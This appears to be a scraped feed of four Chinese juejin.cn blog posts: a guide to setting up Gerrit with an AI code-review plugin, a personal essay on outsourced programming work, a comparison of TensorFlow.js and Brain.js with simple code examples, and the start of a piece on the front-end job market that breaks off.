其核心功能主要是通过 refs/for/ 推送机制,确保所有代码变更必须通过审核。因此我们可以利用 ai 代替人工去执行代码 review,这样效率也会更高效。
2.1 gerrit 安装与配置
# 执行以下命令
docker pull gerritcodereview/gerrit:latest
安装完后可以看下容器列表

没问题后启动服务,然后在浏览器中访问 http://localhost:8080/ 就可以看到gerrit首页
2.1.1 配置 ssh 密钥
ssh-keygen -t ed25519 -C "your_email@example.com"
# 直接按3次回车(不要设置密码)
cat ~/.ssh/id_ed25519.pub # 复制输出的内容
然后在 "settings" 页面中选择左侧的"SSH Keys",将复制的公钥内容粘贴进去。添加完成后测试下连接情况。
ssh -p 29418 admin@localhost # 输入yes接受指纹
看到 Welcome to Gerrit Code Review 表示成功
2.1.2 拉取项目测试
可以在 BROWSE > Repositories 里查看当前项目列表,我这里用 All-Projects 做下测试,理论上是要新建项目的。
git clone "ssh://admin@localhost:29418/All-Projects"
安装 Gerrit 提交钩子 commit-msg(必须!)。Gerrit 依赖 commit-msg 钩子实现以下功能:
- 生成 Change-Id:每个提交头部自动添加唯一标识符,格式示例
Change-Id: I7e5e94b9e6a4d8b8c4f3270a8c6e9d3b1a2f5e7d - 校验提交规范: 确保提交信息符合团队约定格式(如包含任务编号)
- 防止直接推送: 强制推送到 refs/for/ 路径而非主分支
cd All-Projects
curl -Lo .git/hooks/commit-msg http://localhost:8080/tools/hooks/commit-msg
chmod +x .git/hooks/commit-msg
然后新建个js文件,写点代码并提交。
git push origin HEAD:refs/for/refs/meta/config # 提交到 refs/meta/config 分支
然后在gerrit首页可以看到刚刚提交的代码,点击查看详情,可以看到代码审核的流程。

2.2 插件安装和配置
将 ai-code-review 插件克隆到本地。插件详情可参考官方文档。此插件可以使用不同的 AI Chat 服务(例如 ChatGPT 或 OLLAMA)
git clone https://gerrit.googlesource.com/plugins/ai-code-review
安装 Java 和构建工具
sudo apt update
sudo apt install -y openjdk-21-jdk maven # 官方文档说 11 就行,但是我实际上跑了后发现需要 JDK 21+
进去项目目录构建 JAR 包
cd ai-code-review
mvn clean package
当输出BUILD BUILD SUCCESS时,表示构建成功。进入目录看下生成的包名。

然后将生成的jar包复制到 gerrit 的 plugins 目录下
# 我这里容器名为 gerrit,JAR 文件在 target/ 目录
docker cp target/ai-code-review-3.11.0.jar gerrit:/var/gerrit/plugins/
然后进入容器内看下插件列表,确认插件已经安装成功

也可以在 gerrit 网页端查看插件启动情况

接着修改配置文件,在 gerrit 的 etc 目录下找到 gerrit.config 文件。但在这之前需要在 Gerrit 中创建一个 AI Code Review 用户,这个席位用于 AI 来使用进行代码评审。
vi var/gerrit/etc/gerrit.config
在文件里添加以下内容。
[plugin "ai-code-review"]
model = deepseek-v3
aiToken = ***
aiDomain = ***
gerritUserName = AIReviewer
aiType = ChatGPT
globalEnable = true 。
- model(非必填): 使用的模型
- aiToken(必填): AI模型的密钥
- aiDomain(非必填): 请求地址,默认是 api.openai.com
- gerritUserName(必填): AI Code Review 用户的 Gerrit 用户名。我这里创建的用户名为 AIReviewer
- aiType(非必填): AI类型,默认是 ChatGPT
- globalEnable(非必填): 是否全局启用,默认是 false, 表示插件将仅审核指定的仓库。如果不设置为true的话。需要添加enabledProjects参数,指定要运行的存储库,例如:“project1,project2,project3”。
更多字段配置参考官方文档
这些都完成后,重启 gerrit 服务。然后修改下代码,写段明显有问题的代码,重新 commit 并 push 代码,看下 AI 代码评审的效果怎么样。

可以看到 ai 审查代码的效果还是不错的。当然我这里是修改了插件的prompt,让它用中文生成评论,它默认是用英文回答的。
总结
现在AI功能越来越强大,可以帮我们处理越来越多的事情。同时我也开发了一个工具AI-vue-i18n,能够智能提取代码中的中文内容,并利用AI完成翻译后生成多语言配置文件。告别手动配置的场景。
文章地址
github地址
来源:juejin.cn/post/7504567245265846272
进入外包,我犯了所有程序员都会犯的错!
前言
前些天有位小伙伴和我吐槽他在外包工作的经历,语气颇为激动又带着深深的无奈。

本篇以他的视角,进入他的世界,看看这一段短暂而平凡的经历。
1. 上岸折戟尘沙
本人男,安徽马鞍山人士,21年毕业于江苏某末流211,在校期间转码。
上网课期间就向往大城市,于是毕业后去了深圳,找到了一家中等IT公司(人数500+)搬砖,住着宝安城中村,来往繁华南山区。
待了三年多,自知买房变深户无望,没有归属感,感觉自己也没那么热爱技术,于是乎想回老家考公务员,希望待在宇宙的尽头。
24年末,匆忙备考,平时工作忙里偷闲刷题,不出所料,笔试卒,梦碎。
2. 误入外包
复盘了备考过程,觉得工作占用时间过多,想要找一份轻松点且离家近的工作,刚好公司也有大礼包的指标,于是主动申请,辞别深圳,前往徽京。
Boss上南京的软件大部分是外包(果然是外包之都),前几年外包还很活跃,这些年外包都沉寂了不少,找了好几个月,断断续续有几个邀约,最后实在没得选了,想着反正就过渡一下挣点钱不寒碜,接受了外包,作为WX服务某为。薪资比在深圳降了一些,在接受的范围内。
想着至少苟着等待下一次考公,因此前期做项目比较认真,遇到问题追根究底,为解决问题也主动加班加点,同为WX的同事都笑话我说比自有员工还卷,我却付之一笑。
直到我经历了几件事,正所谓人教人教不会,事教人一教就会。
3. 我在外包的二三事
有一次,我提出了自有员工设计方案的衍生出的一个问题,并提出拉个会讨论一下,他并没有当场答应,而是回复说:我们内部看看。
而后某天我突然被邀请进入会议,聊了几句,意犹未尽之际,突然就被踢出会议...开始还以为是某位同事误触按钮,然后再申请入会也没响应。
后来我才知道,他们内部商量核心方案,因为权限管控问题,我不能参会。
这是我第一次体会到WX和自有员工身份上的隔阂。
还有一次和自有员工一起吃饭的时候,他不小心说漏嘴了他的公积金,我默默推算了一下他的工资至少比我高了50%,而他的毕业院校、工作经验和我差不多,瞬间不平衡了。
还有诸如其它的团建、夜宵、办公权限、工牌等无一不是明示着你是外包员工,要在外包的规则内行事。
至于转正的事,头上还有OD呢,OD转正的几率都很低,好几座大山要爬呢,别想了。
3. 反求诸己
以前网上看到很多吐槽外包的帖子,还总觉得言过其实,亲身经历了才刻骨铭心。
我现在已经摆正了心态,既来之则安之。正视自己WX的身份,给多少钱干多少活,给多少权利就承担多少义务。
不攀比,不讨好,不较真,不内耗,不加班。
另外每次当面讨论的时候,我都会把工牌给露出来,潜台词就是:快看,我就是个外包,别为难我😔~
另外我现在比较担心的是:
万一我考公还是失败,继续找工作的话,这段外包经历会不会是我简历的污点😢
当然这可能是我个人感受,其它外包的体验我不知道,也不想再去体验了。
对,这辈子和下辈子都不想了。
附南京外包之光,想去或者不想去的伙伴可以留意一下:

来源:juejin.cn/post/7511582195447824438
TensorFlow.js 和 Brain.js 全面对比:哪款 JavaScript AI 库更适合你?
温馨提示
由于篇幅较长,为方便阅读,建议按需选择章节,也可收藏备用,分段消化更高效哦!希望本文能为你的前端
AI开发之旅提供实用参考。 😊
引言:前端 AI 的崛起
在过去的十年里,人工智能(AI)技术的飞速发展已经深刻改变了各行各业。从智能助手到自动驾驶,从图像识别到自然语言处理,AI 的应用场景几乎无处不在。而对于前端开发者来说,AI 的魅力不仅在于其强大的功能,更在于它已经走进了浏览器,让客户端也能够轻松承担起机器学习的任务。
试想一下,当你开发一个 Web 应用,需要进行图像识别、文本分析、语音识别或其他 AI 任务时,你是否希望直接在浏览器中处理这些数据,而无需依赖远程服务器?如果能在用户的设备上本地运行这些任务,不仅可以大幅提升响应速度,还能减少服务器资源的消耗,为用户提供更流畅的体验。
这正是 TensorFlow.js 和 Brain.js 两款库所带来的变革。它们使开发者能够在浏览器中轻松实现机器学习任务,甚至支持训练和推理深度学习模型。虽然这两款库在某些功能上有相似之处,但它们的定位和特点却各有侧重。
TensorFlow.js 是由 Google 推出的深度学习框架,它为浏览器端的机器学习提供了强大的支持,能够处理从图像识别到自然语言处理的复杂任务。基于 WebGL 提供加速,TensorFlow.js 可以充分利用硬件性能,实现大规模数据处理和复杂模型推理。
TensorFlow.js 不仅功能强大,还能直接在浏览器中运行复杂的机器学习任务,例如图像识别和处理。如果你想深入了解如何使用 TensorFlow.js 构建智能图像处理应用,可以参考我的另一篇文章:纯前端用 TensorFlow.js 实现智能图像处理应用(一)。
相比之下,Brain.js 是一款轻量级神经网络库,专注于简单易用的神经网络模型。它的设计目标是降低机器学习的入门门槛,适合快速原型开发和小型应用场景。尽管 Brain.js 不具备 TensorFlow.js 那样强大的深度学习能力,但它的简洁性和易用性使其成为许多开发者快速实验和实现基础 AI 功能的优选工具。
然而,选择哪款库作为前端 AI 的工具并不简单,这取决于项目的需求、性能要求以及学习成本等多个因素。本文将详细对比两款库的功能、优缺点及适用场景,帮助你根据需求选择最适合的工具。
无论你是 AI 初学者还是有经验的开发者,相信你都能从这篇文章中找到有价值的指导,助力你在浏览器端实现机器学习。准备好了吗?让我们一起探索 TensorFlow.js 和 Brain.js 的世界,发现它们的不同之处,了解哪一个更适合你的项目。
一、TensorFlow.js - 强大而复杂的深度学习库

1.1 TensorFlow.js 概述
TensorFlow.js 是由 Google 推出的开源 JavaScript 库,用于在浏览器和 Node.js 环境中执行机器学习任务,包括深度学习模型的推理和训练。它是 TensorFlow 生态的一部分,TensorFlow 是全球最受欢迎的深度学习框架之一,广泛应用于计算机视觉、自然语言处理等领域。
TensorFlow.js 的核心亮点在于其 跨平台支持。你可以在浏览器端运行,也可以在 Node.js 环境下执行,灵活满足不同开发需求。此外,它支持导入已训练好的 TensorFlow 或 Keras 模型,在浏览器或 Node.js 中进行推理,无需重新训练。这使得 AI 的开发更加高效和便捷。
1.2 TensorFlow.js 的功能特点
TensorFlow.js 提供了丰富的功能,覆盖从简单的机器学习到复杂的深度学习任务。以下是它的核心特点:
- 浏览器端深度学习推理:通过
WebGL加速,TensorFlow.js可以高效地在浏览器中加载和运行深度学习模型,无需依赖服务器,大幅提升用户体验和响应速度。 - 训练与推理一体化:
TensorFlow.js支持在前端环境直接训练神经网络,这对于动态数据更新和快速迭代非常有用。即使是复杂的深度学习模型,也能通过优化技术确保高效的训练过程。 - 支持复杂神经网络架构:包括卷积神经网络(
CNN)、循环神经网络(RNN)、以及高级模型如Transformer,适用于图像、语音、文本等多领域任务。 - 模型导入与转换:支持从其他
TensorFlow或Keras环境导入已训练的模型,并在浏览器或Node.js中高效运行,降低了开发门槛。 - 跨平台支持:无论是前端浏览器还是后端
Node.js,TensorFlow.js都可以灵活适配,特别适合需要多环境协作的项目。
1.3 TensorFlow.js 的优势与应用场景
优势:
- 本地化计算:无需数据传输到服务器,所有计算均在用户设备上完成,提升速度并保障隐私。
- 强大的生态支持:依托
TensorFlow的生态系统,TensorFlow.js可以轻松访问预训练模型、教程和工具。 - 灵活性与高性能:支持低级别
API和WebGL加速,可根据需求灵活调整模型和计算流程。 - 无需后台服务器:在浏览器中即可完成复杂的训练和推理任务,显著简化系统架构。
应用场景:
- 图像识别:例如手写数字识别、人脸检测、物体分类等实时图像处理任务。
- 自然语言处理:支持情感分析、文本分类、语言翻译等复杂 NLP 任务。
- 实时数据分析:适用于
IoT或其他需要即时数据处理和反馈的应用场景。 - 推荐系统:通过用户行为数据构建个性化推荐,例如电商、新闻或社交媒体应用。
1.4 TensorFlow.js 基本用法示例
以下是一个简单示例,展示如何使用 TensorFlow.js 构建并训练神经网络模型。
安装与引入 TensorFlow.js
- 通过
CDN引入:
<script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs"></script>
- 通过
npm安装(适用于Node.js环境):
npm install @tensorflow/tfjs
创建简单神经网络
以下示例创建了一个简单的前馈神经网络,用于处理二分类问题:
// 导入 TensorFlow.js
const tf = require('@tensorflow/tfjs');
// 创建一个神经网络模型
const model = tf.sequential();
// 添加隐藏层(10 个神经元)
model.add(tf.layers.dense({ units: 10, activation: 'relu', inputShape: [5] }));
// 添加输出层(2 类分类问题)
model.add(tf.layers.dense({ units: 2, activation: 'softmax' }));
// 编译模型
model.compile({
optimizer: 'adam',
loss: 'categoricalCrossentropy',
metrics: ['accuracy'],
});
训练和推理过程
训练模型需要提供输入数据(特征)和标签(目标值):
// 创建训练数据
const trainData = tf.tensor2d([[0, 1, 2, 3, 4], [1, 2, 3, 4, 5], [2, 3, 4, 5, 6]]);
const trainLabels = tf.tensor2d([[1, 0], [0, 1], [1, 0]]);
// 训练模型
model.fit(trainData, trainLabels, { epochs: 10 }).then(() => {
// 使用新数据进行推理
const input = tf.tensor2d([[1, 2, 3, 4, 5]]);
model.predict(input).print();
});
二、Brain.js - 轻量级且易于使用的神经网络库

2.1 Brain.js 概述
Brain.js 是一个轻量级的开源 JavaScript 神经网络库,专为开发者提供快速、简单的机器学习工具。它的设计理念是易用性和轻量化,适合那些希望快速构建和训练神经网络的开发者,尤其是机器学习的新手。
与功能丰富的 TensorFlow.js 不同,Brain.js 更注重于直观和简单,能够帮助开发者快速完成从构建到推理的基本机器学习任务。虽然它不支持复杂的深度学习模型,但其易用性和小巧的特性,使其成为小型项目和快速原型开发的理想选择。
2.2 Brain.js 的功能特点
Brain.js 的功能主要集中在简化神经网络的构建与训练上,以下是其核心特点:
- 简单易用的
API:Brain.js提供了直观的接口,开发者无需复杂的机器学习知识,也能轻松上手并实现神经网络任务。 - 轻量级:相较于体积较大的
TensorFlow.js,Brain.js的核心库更为小巧,非常适合嵌入前端应用,且不会显著影响加载速度。 - 支持多种网络结构:前馈神经网络(
Feedforward Neural Network)、LSTM网络(Long Short-Term Memory)等。这些模型已足够应对大多数基础的机器学习需求。 - 快速训练与推理:通过几行代码即可完成训练与推理任务,适用于快速原型设计和验证。
- 同步与异步训练支持:
Brain.js同时支持同步和异步的训练过程,开发者可以根据项目需求选择合适的方式。
2.3 Brain.js 的优势与应用场景
优势:
- 快速原型开发:开发者可以用最少的代码完成神经网络的构建和训练,特别适合需要快速验证想法的场景。
- 轻量级与高效率:库的体积较小,能快速加载,适合资源有限的环境。
- 易于集成:
Brain.js非常适合嵌入Web应用或小型Node.js服务,集成简单。 - 适合初学者:
Brain.js的设计对机器学习新手友好,无需深入了解复杂的深度学习算法即可上手。
应用场景:
- 基础分类与预测任务:适合实现简单的分类任务或数值预测,例如时间序列预测、情感分析等。
- 教学与实验:对于机器学习教学或学习过程中的快速实验,
Brain.js是一个很好的工具。 - 轻量化应用:例如小型交互式
Web应用中实时处理用户输入。
2.4 Brain.js 基本用法示例
以下示例展示了如何使用 Brain.js 构建并训练一个简单的神经网络模型。
安装与引入
- 通过 npm 安装:
npm install brain.js
- 通过 CDN 引入:
<script src="https://cdn.jsdelivr.net/npm/brain.js"></script>
创建简单神经网络
以下代码创建了一个用于解决 XOR 问题的前馈神经网络:
// 引入 Brain.js
const brain = require('brain.js');
// 创建一个简单的神经网络实例
const net = new brain.NeuralNetwork();
// 提供训练数据
const trainingData = [
{ input: [0, 0], output: [0] },
{ input: [0, 1], output: [1] },
{ input: [1, 0], output: [1] },
{ input: [1, 1], output: [0] }
];
// 训练网络
net.train(trainingData);
// 测试推理
const output = net.run([1, 0]);
console.log(`预测结果: ${output}`); // 输出接近 1 的值
训练与推理参数调整
Brain.js 提供了一些可选参数,用于优化训练过程,例如:
- 迭代次数(
iterations) :设置训练的最大轮数。 - 学习率(
learningRate) :控制每次更新的步长。
以下示例展示了如何自定义训练参数:
net.train(trainingData, {
iterations: 1000, // 最大训练轮数
learningRate: 0.01, // 学习率
log: true, // 显示训练过程
logPeriod: 100 // 每 100 次迭代打印一次日志
});
// 推理新数据
const testInput = [0, 1];
const testOutput = net.run(testInput);
console.log(`输入: ${testInput}, 预测结果: ${testOutput}`);
三、TensorFlow.js 和 Brain.js 的全面对比
在这一章中,我们将从多个维度对 TensorFlow.js 和 Brain.js 进行详细对比,帮助开发者根据自己的需求选择合适的工具。对比内容涵盖技术实现差异、学习曲线、适用场景、性能表现以及生态系统和社区支持。
3.1 技术实现差异
TensorFlow.js 和 Brain.js 的技术实现差异显著,主要体现在功能复杂度、支持的模型类型和底层架构上:
TensorFlow.js是一个功能全面的深度学习框架,基于TensorFlow的设计思想,提供了复杂的神经网络架构和高效的数学计算支持。它支持卷积神经网络(CNN)、循环神经网络(RNN)、生成对抗网络(GAN)等多种模型类型,能够完成从图像识别到自然语言处理的复杂任务。借助WebGL技术,TensorFlow.js可在浏览器中高效进行高性能计算,尤其适合大规模数据和复杂模型。Brain.js则更加轻量,主要面向快速开发和简单任务。它支持前馈神经网络(Feedforward Neural Network)、长短期记忆网络(LSTM)等基础模型,适合处理简单的分类或预测问题。尽管功能不如TensorFlow.js广泛,但其简洁的设计使开发者能够快速上手,完成实验和小型项目。
总结:TensorFlow.js 更加强大,适用于复杂任务;Brain.js 简单轻便,适合快速开发和小型应用。
3.2 学习曲线与开发者体验
在学习曲线和开发体验方面,两者差异明显:
TensorFlow.js学习曲线较为陡峭。其功能强大且覆盖面广,但开发者需要了解深度学习的基础知识,包括模型训练、数据预处理等环节。尽管文档和教程丰富,但对初学者而言,掌握这些内容可能需要投入更多的时间和精力。Brain.js则以简洁直观的 API 著称,初学者可以通过几行代码实现神经网络的搭建与训练。它对复杂概念的抽象程度高,无需深入理解深度学习理论,便能快速完成任务。
总结:如果你是新手或需要快速实现一个简单模型,选择 Brain.js 更友好;而如果你已有一定经验,并计划处理复杂任务,则 TensorFlow.js 更适合。
3.3 适用场景与功能选择
根据应用场景,选择合适的库可以大大提高开发效率:
TensorFlow.js:适用于复杂任务,如图像识别、自然语言处理、视频分析或推荐系统。由于其强大的深度学习功能和高性能计算能力,TensorFlow.js特别适合大规模数据处理和精度要求高的场景。Brain.js:适合轻量级任务,例如简单的分类、回归、时间序列预测等。对于快速验证模型或开发原型,Brain.js提供了简单高效的解决方案,尤其是在浏览器端运行时无需依赖复杂的服务器计算。
总结:TensorFlow.js 面向复杂场景和大规模任务;Brain.js 更适合轻量化需求和快速开发。
3.4 性能对比
在性能方面,TensorFlow.js 和 Brain.js 存在显著差异:
TensorFlow.js借助WebGL实现高效的硬件加速,支持 GPU 并行计算。在处理大规模数据集和复杂模型时,其性能优势显著,适用于高负载、高计算量的场景。Brain.js性能较为有限,主要针对小型数据集和简单任务。由于其轻量级设计,虽然在小规模任务中表现出色,但无法与TensorFlow.js的硬件加速能力相媲美。
总结:对于需要高性能计算的场景,TensorFlow.js 是更优选择;而对于小型任务,Brain.js 的性能已足够。
3.5 生态系统与社区支持
TensorFlow.js:作为TensorFlow生态的一部分,TensorFlow.js享有丰富的社区资源和支持,包括大量的开源项目、教程、论坛和工具。开发者可以从官方文档和预训练模型中快速找到所需资源,支持复杂应用的开发。Brain.js:社区较小,但活跃度高。文档简洁,适合初学者。虽然资源和支持不如TensorFlow.js丰富,但足以满足小型项目的需求。
总结:TensorFlow.js 的生态更强大,适合需要长期维护和扩展的项目;Brain.js 更适合轻量化开发和快速上手。
四、如何选择最适合你的库?
在 TensorFlow.js 和 Brain.js 之间做出选择时,开发者需要综合考虑项目需求、技术背景和性能要求。这两款库各有特色:TensorFlow.js 功能强大,适用于复杂任务;Brain.js 简单易用,适合快速开发。以下从选择标准和实际场景出发,帮助开发者找到最合适的工具。
4.1 选择标准
在选择 TensorFlow.js 或 Brain.js 时,可参考以下几个关键标准:
- 功能需求:
- 复杂任务:如果项目涉及深度学习任务(如大规模图像分类、语音识别或自然语言处理),选择
TensorFlow.js更为合适。它支持复杂的神经网络模型,具备高效的数据处理能力。 - 基础任务:如果需求相对简单,例如小型神经网络模型、时间序列预测或分类任务,
Brain.js是更轻量的选择。
- 复杂任务:如果项目涉及深度学习任务(如大规模图像分类、语音识别或自然语言处理),选择
- 开发者经验:
- 有机器学习背景:
TensorFlow.js提供高度灵活的 API,但学习曲线较陡。熟悉机器学习的开发者可以充分利用其强大功能。 - 初学者:
Brain.js更适合新手,提供简洁的接口和直观的使用体验。
- 有机器学习背景:
- 性能需求:
- 高性能计算:如果项目需要硬件加速(如
GPU支持)以处理大规模数据,TensorFlow.js的WebGL支持是理想选择。 - 轻量化应用:对于性能要求较低的场景,
Brain.js的轻量级设计足够满足需求。
- 高性能计算:如果项目需要硬件加速(如
- 项目规模与复杂度:
- 大型项目:
TensorFlow.js提供复杂功能和强大的扩展性,适合长期维护和生产级应用。 - 快速开发:
Brain.js专注于快速实现小型项目,适合验证想法或开发MVP(最小可行产品)。
- 大型项目:
4.2 基于项目需求的选择建议
以下是根据常见场景的具体选择建议:
场景一:图像分类应用
- 需求:对大规模图像进行分类或识别,涉及复杂的卷积神经网络(
CNN)。 - 推荐选择:
TensorFlow.js。支持复杂模型架构,通过WebGL提供高效的硬件加速,适合处理大量图像数据。
场景二:实时数据分析与预测
- 需求:对传感器数据进行实时监测和分析,预测未来趋势(如气象预测、股票走势)。
- 推荐选择:
Brain.js。其轻量化和快速实现的特性非常适合实时数据处理和快速部署。
场景三:自然语言处理(NLP)应用
- 需求:需要对文本数据进行分类、情感分析或对话生成。
- 推荐选择:
TensorFlow.js。支持循环神经网络(RNN)、Transformer等复杂模型,能处理 NLP 任务的高维数据和复杂结构。
场景四:个性化推荐系统
- 需求:根据用户行为推荐商品或内容。
- 推荐选择:
- 如果推荐系统复杂,涉及神经协同过滤或深度学习模型,选择
TensorFlow.js。 - 如果系统较为简单,仅需基于用户行为的规则实现,
Brain.js是更高效的选择。
- 如果推荐系统复杂,涉及神经协同过滤或深度学习模型,选择
场景五:快速原型开发与实验
- 需求:验证机器学习模型效果或快速开发实验性产品。
- 推荐选择:
Brain.js。它提供简洁的接口和快速训练功能,适合快速搭建和迭代。
结论:最终选择
通过对 TensorFlow.js 和 Brain.js 的详细对比,可以帮助开发者根据项目需求和个人技能做出最佳选择。以下是两者的优缺点总结及适用场景的建议。
TensorFlow.js 优缺点
优点:
- 功能全面:支持复杂的深度学习模型(如
CNN、RNN、GAN),适用于广泛的机器学习任务,包括图像识别、自然语言处理和语音处理等。 - 跨平台支持:可运行于浏览器和
Node.js环境,灵活部署于多种平台。 - 性能卓越:利用
WebGL实现硬件加速,适合高性能需求,尤其是大规模数据处理。 - 强大的生态系统:依托
TensorFlow生态,拥有丰富的预训练模型、教程和社区支持,为开发者提供充足资源。
缺点:
- 学习门槛较高:功能复杂,适合有机器学习基础的开发者,初学者可能需要投入较多时间学习。
- 库体积较大:功能的多样性导致库体积偏大,可能影响浏览器加载速度和资源消耗。
Brain.js 优缺点
优点:
- 轻量级与易用性:设计简单,API 直观,非常适合快速开发和机器学习初学者。
- 小巧体积:库文件体积小,适合嵌入前端应用,对网页加载影响小。
- 支持基础模型:支持前馈神经网络和
LSTM,能满足大多数基础机器学习任务。 - 快速上手:开发者无需深厚的机器学习知识,能够快速实现简单神经网络应用。
缺点:
- 功能较为局限:不支持复杂深度学习模型,难以满足高阶任务需求。
- 性能有限:轻量设计决定其在大规模数据处理中的性能不如
TensorFlow.js。
适用场景与开发者建议
初学者或简单任务:
- 选择:
Brain.js - 理由:适合刚接触机器学习的开发者,或处理简单分类、时间序列预测等基础任务。其平缓的学习曲线和快速开发特性,帮助初学者快速上手。
经验丰富的开发者或复杂任务:
- 选择:
TensorFlow.js - 理由:适合处理复杂的深度学习任务,如大规模图像识别、自然语言处理或实时视频分析。提供灵活的 API 和强大的计算能力,满足高性能需求。
小型项目与快速开发:
- 选择:
Brain.js - 理由:适合快速构建原型和简单的神经网络任务,易于维护,开发效率高。
大规模应用与高性能需求:
- 选择:
TensorFlow.js - 理由:其强大的加速能力和复杂模型支持,使其成为生产级应用的理想选择,尤其适合需要 GPU 加速的大规模任务。
结语
通过本文的对比,读者可以清晰了解 TensorFlow.js 和 Brain.js 在功能、性能、学习曲线、适用场景等方面的显著差异。选择最适合的库时,需要综合考虑项目的复杂度、团队的技术背景以及性能需求。
如果你的项目需要处理复杂的深度学习任务,并且需要高性能计算与广泛的社区支持,TensorFlow.js 是不二之选。它功能强大、生态丰富,适合图像识别、自然语言处理等高需求场景。而如果你只是进行小型神经网络实验,或需要快速原型开发,Brain.js 提供了更简洁易用的解决方案,是初学者和小型项目开发者的理想选择。
无论选择哪个库,充分了解它们的优势与限制,将帮助你在项目开发中高效使用这些工具,成功实现你的前端 AI 开发目标。
附录:对比表格
以下对比表格总结了 TensorFlow.js 和 Brain.js 在关键维度上的差异,帮助读者快速决策:
| 特性 | TensorFlow.js | Brain.js |
|---|---|---|
GitHub 星标数量 | 18.6K | 14.5K |
| 功能复杂度 | 高,支持复杂的深度学习模型(CNN, RNN, GAN等) | 低,支持基础前馈神经网络和LSTM网络 |
| 学习曲线 | 陡峭,适合有深度学习经验的开发者 | 平缓,适合初学者和快速原型开发 |
| 使用场景 | 复杂场景,如大规模数据处理、图像识别、语音处理等 | 小型项目,如简单分类任务、时间序列预测 |
| 支持的模型类型 | 多种类型(CNN, RNN, GAN等复杂模型) | 基础类型(前馈神经网络、LSTM等) |
| 性能优化 | 支持 WebGL 加速和 GPU 并行计算,适合高性能需求 | 不支持硬件加速,适合小规模数据处理 |
| 开发平台 | 浏览器和 Node.js 环境,跨平台支持 | 主要用于浏览器,也支持 Node.js |
| 社区支持与文档 | 丰富的生态系统,拥有大量教程、示例和预训练模型资源 | 社区较小但活跃,文档简单直观 |
| 易用性 | API 较复杂,适合有深度学习背景的开发者 | API 简洁,适合初学者和快速开发 |
| 适用开发者 | 高阶开发者,有深度学习基础 | 初学者及快速实现简单任务的开发者 |
| 体积与资源消耗 | 库文件较大,可能影响加载速度 | 体积小,对网页性能影响较小 |
| 训练与推理能力 | 支持复杂模型的训练与推理,适合高需求场景 | 适合简单任务的训练与推理 |
| 预训练模型支持 | 支持从 TensorFlow Hub 加载预训练模型 | 不支持广泛预训练模型,主要用于自定义训练 |
同系列文章推荐
如果你觉得本文对你有所帮助,不妨看看以下同系列文章,深入了解 AI 开发的更多可能性:
欢迎点击链接阅读,开启你的前端 AI 学习之旅,让开发更高效、更有趣! 🚀
我是 “一点一木”
专注分享,因为分享能让更多人专注。
生命只有一次,人应这样度过:当回首往事时,不因虚度年华而悔恨,不因碌碌无为而羞愧。在有限的时间里,用善意与热情拥抱世界,不求回报,只为当回忆起曾经的点滴时,能无愧于心,温暖他人。
来源:juejin.cn/post/7459285932092211238
2026年了,前端到底算不算“夕阳行业”?
你有没有在朋友圈或者知乎上看到过这样的声音:“前端这行是不是快没前途了?”、“前端是夕阳行业,学不起来就晚了”。听起来很吓人吧?今天周五公司不忙~ 所以就想就想聊聊,为什么这些说法有点夸张,而且,实际上,前端比你想的要活跃、要有意思得多。
前端行业现状与就业趋势深入分析
其他废话少说,我先列出一组数据。
市场数据说明:招聘活跃度与求职热度
在判定某个岗位是否是“夕阳行业”前,我们得看看实实在在的数据,而不是空谈。虽然我们没有官方完整的每月统计数据,但从招聘平台侧面指标可以窥见市场动态:
BOSS直聘平台整体使用频次趋势(2024 年)
数据来自行业研究监测,反映招聘平台月度活跃度(平台月访问次数,单位为万次)。它可以折射出用户在找工作和发布岗位的活跃程度:
| 月份 | Boss直聘(万次) | 前程无忧(万次) | 智联招聘(万次) |
|---|---|---|---|
| 2024‑01 | 1212.8 | 503.3 | 381.6 |
| 2024‑03 | 2271.8 | 958.5 | 660.3 |
| 2024‑05 | 1892.9 | 730.1 | 496.5 |
| 2024‑09 | 1861.9 | 695.1 | 465.5 |
| 2024‑12 | 1492.8 | 665.7 | 432.8 |
从这张表可以看到几个趋势:
- 春节前后及 3 月、4 月经常会有求职与招聘高峰,这与校园招聘和年终奖金兑现周期有关。
- Boss直聘的整体使用频次明显高于其他招聘平台,表明它在人才市场中具有更高的活跃度。
这说明整体就业市场并没有冷却到技术岗位“没市场”的程度,但伴随着整体求职竞争压力也在增加(尤其毕业季之后)。
2024–2025 前端岗位薪资与供需情况(综合公开数据)
下面给出一个简要的薪资与供需趋势对比,是基于公开行业报告和招聘平台上职位薪资调研整理的(单位:人民币):
前端薪资水平(2024–2025)
| 类型 | 数据来源 | 平均薪资(月) | 说明 |
|---|---|---|---|
| 全国前端平均薪资 | 招聘求职网站综合数据 | ~20,877 元/月 | 2024 年全国平均数据,样本规模较大 |
| 数字前端工程师高薪技术岗位 | 脉脉高聘年度报告 | ~67,728 元/月 | 仅针对极高端职位薪资榜首人才 |
| BOSS直聘高级前端岗位示例 | 招聘岗位样例 | 20K–50K /月 | 典型一线城市高级薪资范围 |
| 企业大厂前端薪资 | 公司薪资水平数据 | ~57–65 万/年 | P6(技术中高级)年薪典型值 |
小结:大厂或高级岗位薪资明显高于平均,而整体前端岗薪资按城市和经验差异明显(北上深等一线城市更高)。中高级工程师薪资已进入较高收入层。
前端岗位供需趋势(24 年–25 年)
真实可公开的按月份招聘/求职人数统计不容易直接获得(需付费或数据授权),但我们可以根据人才供需比报告和其他间接指标构建趋势理解:
人才供需比(供给 vs 需求)变化
| 数据年份/区间 | 人才供需比(整体技术类) | 解读 |
|---|---|---|
| 2022 全年 | 1.29 | 约 1.3 求职者争一岗 |
| 2023 全年 | 2.00 | 竞争更激烈 |
| 2024 1‑10 月 | 2.06 | 职位竞争仍然紧张 |
供需比上升意味着“求职者数量增速快于岗位数量”,这反映就业市场总体竞争压力上升,但这主要是整体技术类岗位,不仅限前端。技术类岗位中核心和稀缺型(例如 AI、架构方向)仍然紧缺。 开源中国
招聘/求职活跃度趋势示意
timeline
title
2024 : 招聘需求 ↑, 求职人数 ↑
2025 : 招聘需求 ↓, 求职人数 ↑↑
- 招聘需求在 2024/2025 年虽整体活跃,但增长略收敛。
- 求职人数增速仍然高(尤其高校毕业生和转行人才增多)。 PDF 文档助手+1
“前端到底是做什么的”
以前的前端,其实很简单——写页面。你写几个 HTML、CSS,再加上点 JS,页面能跑就算完成任务。大部分人只要会写代码,基本就能找到工作。那时候,技术门槛不高,但随之而来的问题是:大家都能做,稀缺性不强。
到了现在,前端已经不是单纯写页面那么简单了。现在你需要考虑性能优化、工程化、架构设计,甚至还得会和 AI 工具配合来提高效率。也就是说,前端的工作量和复杂度已经大幅升级了,光会写代码,已经不再稀缺。
